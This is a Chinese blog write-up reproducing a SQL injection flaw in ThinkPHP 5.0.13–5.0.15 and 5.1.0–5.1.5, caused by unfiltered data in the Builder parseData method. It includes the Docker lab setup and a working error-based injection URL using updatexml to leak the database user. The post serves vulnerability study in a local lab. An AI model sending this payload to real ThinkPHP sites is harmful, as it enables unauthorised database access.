热门标签

热门文章

- 1Android 拦截或屏蔽返回键_android 返回键拦截

- 2掌握工作中最常见的十个Redis应用场景_redis10大应用场景

- 3Shiro【核心功能、核心组件、项目搭建 、配置文件认证、数据库认证 】(一)-全面详解(学习总结---从入门到深化)_securityutils.setsecuritymanager(securitymanager)的

- 4搭建一个个人网站需要多少钱预算?_注册一个个人网站需要多少钱

- 5使用EasyPoi轻松导入导出Excel文档_easypoi exportbigexcel

- 6群晖网络UPS服务器-PVE All In One使用UPS_pve ups

- 7stm32单片机智能家居温湿度火灾烟雾有害气体监测报警系统Proteus仿真全套资料

- 8永久设置pip指定国内镜像源(windows内)

- 9selenium—xpath定位方法详解

- 10JavaEE框架---MyBatis---入门_javaeemybatis入门程序

当前位置: article > 正文

Thinkphp--in-sqlinjection

作者:weixin_40725706 | 2024-05-01 23:21:15

赞

踩

Thinkphp--in-sqlinjection

一、漏洞原理

在 Builder 类的 parseData 方法中,由于程序没有对数据进行很好的过滤,将数据拼接进 SQL 语句,导致 SQL注入漏洞 的产生。

影响版本

5.0.13<=ThinkPHP<=5.0.15

5.1.0<=ThinkPHP<=5.1.5

在相应的文件夹位置打开终端后进行如下操作

二、漏洞复现



运行此靶场

sudo docker-compose up -d



查看启动环境

sudo docker ps



访问网页

http://192.168.83.136/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1

这里用的是报错注入

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/weixin_40725706/article/detail/521011

推荐阅读

相关标签